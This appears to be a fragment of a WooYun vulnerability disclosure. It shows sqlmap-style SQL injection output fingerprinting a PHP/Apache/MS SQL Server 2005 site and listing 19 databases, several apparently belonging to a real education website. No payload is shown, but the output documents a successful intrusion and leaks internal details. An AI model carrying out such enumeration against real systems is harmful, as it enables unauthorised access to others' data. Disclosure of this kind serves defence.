 web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: Microsoft SQL Server 2005
[12:53:15] [INFO] fetching database names
[12:53:15] [INFO] the SQL query used returns 19 entries
available databases [19]:
[*] BBNEduBlog
[*] BBNEduDev
[*] BBNEduGK
[*] BBNEduSearch
[*] EduShop
[*] kaoshi
[*] luck
[*] master
[*] model
[*] msdb
[*] QuestSoftware
[*] school
[*] schoold
[*] tempdb
[*] TRSWCMV65
[*] WebBlog
[*] www_bbn_com_cn_edu
[*] www_bbn_com_cn_edu_bbs
[*] www_bbn_com_cn_kaoshi
WooYun.org
www.wooyun.org